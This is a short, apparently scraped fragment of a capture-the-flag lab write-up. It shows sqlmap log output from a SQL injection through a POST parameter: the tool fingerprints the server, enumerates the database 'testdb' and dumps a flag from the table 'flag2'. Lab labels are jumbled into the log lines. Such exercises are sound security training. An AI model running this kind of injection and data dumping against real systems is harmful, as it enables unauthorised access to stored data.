 [03:21:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
Case2 POST parameter
[03:21:04] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[03:21:04] [INFO] fetching current database
[03:21:04] [INFO] fetching tables for database: 'testdb'
[03:21:05] [INFO] fetching columns for table 'flag2' in database 'testdb'
[03:21:06] [INFO] fetching entries for table 'flag2' in database 'testdb'
Database: testdb
Detect and exploit SQLi vulnerability in POST parameter id
Table: flag2
[1 entry]
| id | content |
1 Submit
| 1 | HTB{700_much_c0n6r475_0n_p057_r3qu357} |